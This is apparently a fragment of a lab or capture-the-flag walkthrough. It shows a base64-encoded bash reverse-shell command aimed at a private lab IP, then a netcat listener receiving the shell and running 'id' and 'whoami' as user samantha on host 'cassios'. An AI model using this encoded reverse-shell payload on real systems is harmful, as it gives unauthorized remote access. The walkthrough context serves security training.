 payload -r -e base64
YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjQ5LjE5Mi8yODMyMSAwPiYxCg==
[+] Staring Netcat Listener:
listening on [any] 28321 ...
connect to [192.168.49.192] from (UNKNOWN) [192.168.192.116] 39254
bash: no job control in this shell
[samantha@cassios /]$ id
id
uid=1000(samantha) gid=1000(samantha) groups=1000(samantha)
[samantha@cassios /]$ whoami
whoami
samantha
[samantha@cassios /]$